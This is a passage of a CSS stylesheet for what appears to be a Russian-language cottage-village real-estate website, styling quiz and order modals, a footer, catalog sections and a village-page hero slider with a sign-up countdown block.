    .hm-quizModal1--button__SUBMIT:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal1--button__SUBMIT:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.hm-quizModal1--p__APPR {
    color: var(--text-secondary);
}




.hm-quizModal1--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
@media (any-hover: hover) {
    .hm-quizModal1--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal1--a__APPR:active {
    color: var(--bg-accent-gradient-active);
}




.hm-quizModal2 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 30;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__hm-quizModal2__VISIBLE {
    display: flex;
}




.hm-quizModal2--div__READY {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .hm-quizModal2--div__READY {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--div__READY {
        margin-left: auto;
        padding: 243px 50px 72px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quizModal2--div__READY {
        padding: 333px 74px 72px;
        max-width: 648px;
    }
}




.hm-quizModal2--img__READY {
    margin-bottom: 24px;
    width: 120px;
}
@media (min-width: 768px) {
    .hm-quizModal2--img__READY {
        margin-bottom: 32px;
        width: 154px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--img__READY {
        margin-bottom: 40px;
    }
}




.hm-quizModal2--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px)  {
    .vp-heroModal2--h2 {
        margin-bottom: 16px;
    }
}




.hm-quizModal2--p__READY {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .hm-quizModal2--p__READY {
        margin-bottom: 40px;
    }
}




.hm-quizModal2--button__CLEAR {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quizModal2--button__CLEAR {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal2--button__CLEAR {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quizModal2--button__CLEAR:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quizModal2--button__CLEAR:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.hm-quizModal2--p__SN {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .hm-quizModal2--p__SN {
        margin: 24px 0px;
    }
}




.hm-quizModal2--div__SN {
    display: flex;
    gap: 16px;
    align-items: center;
}




.hm-quizModal2--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .hm-quizModal2--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.c-footer--div__CONTAINER {
    box-sizing: border-box;
    padding: 40px 16px;
    display: flex;
    flex-direction: column;
    gap: 40px;
}
@media (min-width: 768px) {
    .c-footer--div__CONTAINER {
        padding: 52px 32px;
        gap: 50px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__CONTAINER {
        padding: 52px 64px;
        gap: 188px;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__CONTAINER {
        margin: 0 auto;
        padding: 75px 0;
        width: 1776px;
    }
}




.c-footer--div__TOP {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
}
@media (min-width: 768px) {
    .c-footer--div__TOP {
        flex-direction: row;
    }
}




.c-footer--div__FIRST {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
}
@media (min-width: 768px) {
    .c-footer--div__FIRST {
        width: 50vw;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__FIRST {
        width: auto;
        flex-shrink: 0;
        align-items: stretch;
        gap: 15vw;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__FIRST {
        gap: 333px;
    }
}




.c-footer--div__NAV {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-footer--div__NAV {
        flex-shrink: 0;
        flex-direction: row;
        align-items: flex-start;
        gap: 7.85vw;
    }
}
@media (min-width: 1920px) {
    .c-footer--div__NAV {
        /* gap: 16.9vw; */
        gap: 324.75px;
    }
}




.c-footer--a__LOGO_MOB {
    margin-bottom: 41px;
}
@media (min-width: 768px) {
    .c-footer--a__LOGO_MOB {
        display: none;
    }
}




.c-footer--img__LOGO_MOB {
    width: 97px;
    display: block;
}




.c-footer--a__LOGO {
    display: none;
}
@media (min-width: 768px) {
    .c-footer--a__LOGO {
        margin-bottom: 40px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__LOGO {
        margin-bottom: 0;
    }
}




.c-footer--img__LOGO {
    width: 198px;
}
@media (min-width: 1440px) {
    .c-footer--img__LOGO {
        width: 219px;
    }
}
@media (min-width: 1920px) {
    .c-footer--img__LOGO {
        width: 274px;
    }
}




.c-footer--div__LINKS {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .p-footer--div__LINKS {
        gap: 12px;
    }
}




.c-footer--a__NAV {
    padding: 4px 8px 4px 0;
    color: var(--text-primary);
    border-radius: 24px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-footer--a__NAV {
        padding: 8px 9px 8px 0;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__NAV {
        padding: 8px 11px 8px 0;
    }
}
@media (any-hover: hover) {
    .c-footer--a__NAV:hover {
        color: var(--text-accent);
    }
}
.c-footer--a__NAV:active {
    color: var(--bg-accent-gradient-active);
}





.c-footer--div__INFO {
    display: flex;
    flex-direction: column;
    margin-right: 45px;
}
@media (min-width: 768px) {
    .c-footer--div__INFO {
        margin-right: 0;
    }
}




.c-footer--p__HEAD {
    margin-bottom: 4px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-footer--p__HEAD {
        margin-bottom: 8px;
    }
}




.c-footer--p__BODY {
    margin-bottom: 16px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-footer--p__BODY {
        margin-bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .c-footer--p__BODY {
        margin-bottom: 35px;
    }
}
.c-footer--p__BODY.last {
    margin-bottom: 10px;
    display: flex;
    flex-direction: column;
    gap: 8px;
}




.c-footer--div__SECOND {
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-footer--div__SECOND {
        gap: 70px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__SECOND {
        gap: 58px;
    }
}




.c-footer--div__CONTACTS {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 0;
    right: 0;
    gap: 8px;
}
@media (min-width: 768px) {
    .c-footer--div__CONTACTS  {
        position: static;
        gap: 12px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__CONTACTS  {
        gap: 17px;
        align-items: flex-end;
    }
}




.c-footer--a__TEL.mob {
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-footer--a__TEL.mob {
        display: none;
    }
}




.c-footer--a__TEL.desk {
    display: none;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-footer--a__TEL.desk {
        display: block;
    }
}




.c-footer--a__MAIL {
    font-size: 18px;
    line-height: 1.5;
    color: var(--text-accent);
    text-decoration: underline;
}
@media (min-width: 768px) {
    .c-footer--a__MAIL {
        font-size: 20px;
    }
}
@media (min-width: 1440px) {
    .c-footer--a__MAIL {
        font-size: 32px;
        line-height: 1.1;
    }
}




.c-footer--div__SN {
    margin-top: 40px;
    display: flex;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-footer--div__SN {
        margin-top: auto;
        gap: 24px;
    }
}
@media (min-width: 1440px) {
    .c-footer--div__SN {
        justify-content: flex-end;
    }
}




.c-footer--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-tetriary);
    box-shadow: 0 0 45px hsla(0, 0%, 62%, 25%);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .c-footer--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.c-footer--div__BOTTOM {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 1440px) {
    .c-footer--div__BOTTOM {
        flex-direction: row;
    }
}




.c-footer--p__BOTTOM, .c-footer--p__BOTTOM a {
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .c-footer--p__BOTTOM:first-of-type {
        margin-right: 7vw;
    }
    .c-footer--p__BOTTOM:nth-of-type(2) {
        margin-right: auto;
    }
}
@media (min-width: 1920px) {
    .c-footer--p__BOTTOM:first-of-type {
        margin-right: 365px;
    }
    .c-footer--p__BOTTOM:nth-of-type(2) {
        margin-right: auto;
    }
    .c-footer--p__BOTTOM:last-of-type {
        margin-right: 4px;
    }
}













/* ********** ********** КАТАЛОГ ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.c-hero {
    padding-bottom: 75px;
    background-color: var(--bg-secondary);
}
@media (min-width: 768px) {
    .c-hero  {
        padding-bottom: 132px;
    }
}
@media (min-width: 1440px) {
    .c-hero  {
        padding-bottom: 164px;
    }
}
@media (min-width: 1920px) {
    .c-hero  {
        padding-bottom: 190px;
    }
}




.c-hero--div__CONTAINER {
    padding: 88px 16px 32px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .c-hero--div__CONTAINER  {
        padding: 112px 32px 32px;
    }
}
@media (min-width: 1440px) {
    .c-hero--div__CONTAINER  {
        padding: 137px 64px 40px;
    }
}
@media (min-width: 1920px) {
    .c-hero--div__CONTAINER  {
        margin: 0 auto;
        padding: 160px 0 40px;
        width: 1776px;
    }
}




.c-hero--ul__BC {
    margin-bottom: 32px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    list-style-type: none;
}
@media (min-width: 768px) {
    .c-hero--ul__BC {
        margin-bottom: 48px;
        gap: 12px;
    }
}
@media (min-width: 1440px) {
    .c-hero--ul__BC {
        margin-bottom: 64px;
    }
}
@media (any-hover: hover) {
    .c-hero--ul__BC:hover {
        color: var(--text-accent);
    }
}
.c-hero--ul__BC:active {
    color: var(--bg-accent-gradient-active);
}




.c-hero--a__BC {
    color: hsl(208, 16%, 42%);
    opacity: 0.5;
}
@media (any-hover: hover) {
    .c-hero--a__BC:hover {
        color: var(--text-accent);
    }
}
.c-hero--a__BC:active {
    color: var(--bg-accent-gradient-active);
}




.__c-hero--a__BC__SEL {
    opacity: 1;
}




.c-hero--a__BC span {
    margin-right: 8px;
}
@media (min-width: 768px) {
    .c-hero--a__BC span {
        margin-right: 12px;
    }
}




.c-hero--h1 {
    margin-left: -1px;
    display: inline-block;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-hero--h1 {
        margin-left: -3px;
    }
}






/* ---------- ********** СЕКЦИЯ SEL ********** ---------- */


.ct-sel--button__CATALOG {
    margin-top: 32px;
    padding: 8px 24px;
    justify-content: center;
    align-self: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
}
.main-page .ct-sel--button__CATALOG{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-hover);    
}
@media (min-width: 768px) {
    .ct-sel--button__CATALOG {
        margin-top: 48px;
        padding: 12px 32px;
    }
}
@media (min-width: 1440px) {
    .ct-sel--button__CATALOG {
        margin-top: 52px;
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .ct-sel--button__CATALOG {
        margin-top: 64px;
    }
}
@media (any-hover: hover) {
    .ct-sel--button__CATALOG:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .main-page .ct-sel--button__CATALOG:hover {
        color: var(--text-accent);
        background-color: var(--bg-tetriary);
    }
}
.ct-sel--button__CATALOG:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__ct-sel--button__CATALOG__HIDDEN {
    display: none;
}




.c-sel--div__BLOCK.ct-last {
    display: none;
}
.__c-sel--div__BLOCK__VIS {
    display: flex;
}







/* ---------- ********** СЕКЦИЯ TEXT ********** ---------- */


.ct-text {
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ct-text {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 768px) {
    .ct-text {
        border-radius: 0 0 64px 64px;
    }
}




.ct-text--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.ct-text--div__CONTAINER {
    padding: 40px 16px 52px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .ct-text--div__CONTAINER  {
        padding: 52px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .ct-text--div__CONTAINER  {
        padding: 52px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .ct-text--div__CONTAINER  {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}




.ct-text--div__VAR {
    display: none;
    flex-direction: column;
}




.__ct-text--div__VAR__CHECKED {
    display: flex;
}




.ct-text--h2,
.ct-text--p {
    color: var(--text-primary);
}




.ct-text--h2 {
    margin-bottom: 16px;
}
@media (min-width: 768px) {
    .ct-text--h2  {
        margin-bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .ct-text--h2  {
        margin-bottom: 32px;;
    }
}
@media (min-width: 1920px) {
    .ct-text--h2  {
        margin-bottom: 48px;
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.ct-footer {
    background-color: var(--bg-primary);
}














/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.vp-hero {
    position: relative;
}


.vp-hero--div__SWIPER {
    height: 812px;
    width: 100%;
}
@media (min-width: 768px) {
    .vp-hero--div__SWIPER {
        height: 1024px;
    }
}
@media (min-width: 1440px) {
    .vp-hero--div__SWIPER {
        height: 810px;
    }
}
@media (min-width: 1920px) {
    .vp-hero--div__SWIPER {
        height: 1080px;
    }
}




.vp-hero--div__SWIPER_SLIDE {
    width: 100%;
    background: url("../images/vp-hero.jpg") center/cover;
}
.__vp-hero--div__SWIPER_SLIDE__SUMMER {
    background: url("../images/vp-hero-summer.jpg") center/cover;
}




.vp-hero--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 6px;
    width: calc(100% - 32px) !important;
    bottom: 77px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .vp-hero--div__SWIPER_PAGINATION {
        padding: 0 32px;
        width: calc(100% - 64px) !important;
        bottom: 93px !important;
    }
}
@media (min-width: 1440px) {
    .vp-hero--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 64px !important;
        bottom: 101px !important;
    }
}
@media (min-width: 1920px) {
    .vp-hero--div__SWIPER_PAGINATION {
        width: calc(1154.4px - 142px) !important;
        left: auto !important;
        right: calc((100vw - 1776px) / 2) !important;
        bottom: 125px !important;
    }
}




.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 5.5%;
    border-radius: 123px;
    background-color: var(--white) !important;
    opacity: 0.24;
}




.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 5.5%;
    border-radius: 123px;
    background-color: var(--icon-accent) !important;
    opacity: 0.8;
}




.vp-hero--ul__BC {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: absolute;
    top: 88px;
    left: 16px;
    z-index: 2;
    list-style-type: none;
}
@media (min-width: 768px) {
    .vp-hero--ul__BC {
        gap: 12px;
        top: 104px;
        left: 32px;
    }
}
@media (min-width: 1440px) {
    .vp-hero--ul__BC {
        top: 120px;
        left: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-hero--ul__BC {
        top: 160px;
        left: calc((100vw - 1776px) / 2);
    }
}




.vp-hero--a__BC {
    color: var(--text-primary-inverse);
    opacity: 0.5;
}
@media (any-hover: hover) {
    .vp-hero--a__BC:hover {
        color: var(--text-accent);
    }
}
.vp-hero--a__BC:active {
    color: var(--bg-accent-gradient-active);
}




.__vp-hero--a__BC__SEL {
    opacity: 1;
}




.vp-hero--a__BC span {
    margin-right: 8px;
}
@media (min-width: 768px) {
    .vp-hero--a__BC span {
        margin-right: 12px;
    }
}




.vp-heroInfo {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    position: absolute;
    left: 16px;
    right: 16px;
    bottom: 235px;
    z-index: 2;
}
@media (min-width: 768px) {
    .vp-heroInfo {
        width: 535px;
        left: 32px;
        right: auto;
        bottom: 140px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo {
        flex-direction: column-reverse;
        left: 110px;
        bottom: 35px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo {
        width: 577px;
        left: calc((100vw - 1670px) / 2);
        bottom: 50px;
    }
}




.vp-heroInfo--div__TAGS {
    margin-bottom: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}
@media (min-width: 1440px) {
    .vp-heroInfo--div__TAGS {
        margin-bottom: 0;
    }
}




.vp-heroInfo--p__TAGS {
    padding: 4px 8px;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
@media (min-width: 1440px) {
    .vp-heroInfo--p__TAGS {
        padding: 8px 16px;
    }
}




.vp-heroInfo--h1 {
    margin-bottom: 8px;
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .vp-heroInfo--h1 {
        margin-bottom: 12px;
        font-size: 40px;
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo--h1 {
        margin-bottom: 16px;
        font-size: 52px;
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo--h1 {
        margin-bottom: 5px;
        font-size: 48px;
    }
}




.vp-heroInfo--p__INFO {
/*    max-width: 352px;*/
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .vp-heroInfo--p__INFO {
/*        max-width: 535px;*/
    }
}
@media (min-width: 1440px) {
    .vp-heroInfo--p__INFO {
        margin-bottom: 33px;
/*        max-width: 913px;*/
    }
}
@media (min-width: 1920px) {
    .vp-heroInfo--p__INFO {
        margin-bottom: 41px;
    }
}




.vp-heroFilters {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    top: 751px;
    left: 16px;
    right: 16px;
    z-index: 2;
}
@media (min-width: 768px) {
    .vp-heroFilters {
        width: calc(100% - 64px);
        top: 952px;
        left: 32px;
        right: auto;
    }
}
@media (min-width: 1440px) {
    .vp-heroFilters {
        width: calc(57% - 128px);
        top: 730px;
        left: auto;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroFilters {
        width: calc(1154.4px - 142px);
        top: 988px;
        right: calc((100vw - 1776px) / 2);
    }
}




.vp-heroFilters--div__SEASONS {
    display: flex;
    align-items: center;
    gap: 5px;
}
@media (min-width: 450px) {
    .vp-heroFilters--div__SEASONS {
        gap: 8px;
    }
}
@media (min-width: 768px) {
    .vp-heroFilters--div__SEASONS {
        gap: 138px;
    }
}




.vp-heroFilters--button__SEASONS {
    padding: 8.5px 8.5px;
    display: flex;
    align-items: center;
    gap: 3.5px;
    color: #fff;
    background-color: hsla(216, 29%, 97%, 0.24);
    border: none;
    border-radius: 32px;
}
@media (min-width: 450px) {
    .vp-heroFilters--button__SEASONS {
        gap: 10.5px;
        padding: 8.5px 14.5px;
    }
}
@media (min-width: 768px) {
    .vp-heroFilters--button__SEASONS {
        padding: 11px 16px;
        gap: 12px;
        font-size: 16px;
        line-height: 1.5;
    }
}




.vp-heroFilters--img {
    width: 15px;
}
@media (min-width: 768px) {
    .vp-heroFilters--img {
        width: 18px;
    }
}




.vp-heroFilters--button__ALL {
    padding: 9px 16px 8px;
    /* font-weight: 600; */
    font-size: 14px;
    line-height: 16px;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 8px;
}
@media (min-width: 768px) {
    .vp-heroFilters--button__ALL {
        padding: 13px 16px 12px;
        font-size: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroFilters--button__ALL:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroFilters--button__ALL:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-hero--h2 {
    margin: 52px auto 16px;
    width: calc(100% - 32px);
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-hero--h2 {
        display: none;
    }
}




.vp-heroSignUp {
    margin: 0 16px;
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
    box-shadow: 0 4px 67.5px hsla(0, 0%, 64%, 0.25);
}
.vp-heroSignUp.vp-heroSignUp-no-timer{
    background-color: transparent;
}
@media (min-width: 768px) {
    .vp-heroSignUp {
        margin: 0;
        height: auto;
        width: auto;
        position: absolute;
        top: 104px;
        right: 32px;
        z-index: 2;
        box-shadow: none;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp {
        padding: 24px;
        top: 120px;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroSignUp {
        top: 136px;
        right: calc((100vw - 1776px) / 2);
    }
}




.vp-heroSignUp--div__TOP {
    display: flex;
    align-items: center;
    gap: 8px;
}




.vp-heroSignUp--img__ARR {
    width: 24px;
}




.vp-heroSignUp--p__TOP {
    padding-top: 3px;
    color: var(--text-secondary);
}




.vp-heroSignUp--div__NUMBERS {
    margin: 8px 0 16px;
    display: flex;
    gap: 4vw;
}
@media (min-width: 375px) {
    .vp-heroSignUp--div__NUMBERS {
        gap: 16px;
    }
}
@media (min-width: 768px) {
    .vp-heroSignUp--div__NUMBERS {
        margin: 16px 0 16px;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp--div__NUMBERS {
        margin: 16px 0 24px;
    }
}




.vp-heroSignUp--p {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    gap: 4px;
    /* font-weight: 600; */
    font-size: 32px;
    line-height: 1.1;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .vp-heroSignUp--p {
        font-size: 40px;
    }
}




.vp-heroSignUp--p:nth-of-type(2n-1) {
    width: 41px;
}
@media (min-width: 1440px) {
    .vp-heroSignUp--p:nth-of-type(2n-1) {
        width: 56px;
        font-size: 45px;
    }
}




.vp-heroSignUp--p span {
    color: var(--text-secondary);
}




.vp-heroSignUp--button {
    height: 48px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
    cursor: pointer;
    padding: 0 20px;
}
@media (min-width: 768px) {
    .vp-heroSignUp--button {
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .vp-heroSignUp--button {
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroSignUp--button:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroSignUp--button:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal1, .vp-heroModal3 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.vp-heroModalOrder{
    display: none;
    flex-direction: column;
    position: fixed;
    top: 30px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
/*  .vp-heroModalOrder form.hm-quizModal2--div__READY {*/
/*  .vp-heroModalOrder form{
    margin-left: auto;
    max-height: none;
    max-width: 548px;
    position: static;
    border-radius: 24px 0 0 24px;
  }*/
.__vp-heroModal1__VISIBLE, .__vp-heroModal3__VISIBLE {
    display: flex;
}




.vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroModal1--form__FORM, .vp-heroModal3--form__FORM {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.vp-heroModal1--button__CLOSE, .vp-heroModal3--button__CLOSE {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-heroModal1--button__CLOSE, .vp-heroModal3--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}




.vp-heroModal1--img__CLOSE, vp-heroModal3--img__CLOSE {
    width: 12px;
}




.vp-heroModal1--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .vp-heroModal1--h2 {
        margin-bottom: 16px;
    }
}




.vp-heroModal1--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .vp-heroModal1--p {
        margin-bottom: 32px;
    }
}




.vp-heroModal1--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-heroModal1--label {
        margin-bottom: 24px;
    }
}




.vp-heroModal1--label:last-of-type {
    margin-bottom: 40px;
}
@media (min-width: 768px) {
    .vp-heroModal1--label:last-of-type {
        margin-bottom: 80px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--label:last-of-type {
        margin-bottom: auto;
    }
}




.vp-heroModal1--input {
    padding: 16px;
    color: var(--text-tetriary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .vp-heroModal1--input {
        padding: 16px 24px;
    }
}




.vp-heroModal1--input::placeholder {
    opacity: 0.5;
}




.vp-heroModal1--button__SUBMIT {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal1--button__SUBMIT {
        margin-bottom: 24px;
        height: 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal1--button__SUBMIT {
        margin: 24px 0;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal1--button__SUBMIT:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal1--button__SUBMIT:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal1--p__APPR {
    color: var(--text-secondary);
}




.vp-heroModal1--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
@media (any-hover: hover) {
    .vp-heroModal1--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal1--a__APPR:hover {
    color: var(--bg-accent-gradient-active);
}




.vp-heroModal2, .vp-heroModal4 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__vp-heroModal2__VISIBLE, .__vp-heroModal4__VISIBLE {
    display: flex;
}




.vp-heroModal2--div__READY {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroModal2--div__READY {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--div__READY {
        margin-left: auto;
        padding: 243px 50px 72px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroModal2--div__READY {
        padding: 333px 74px 72px;
        max-width: 648px;
    }
}




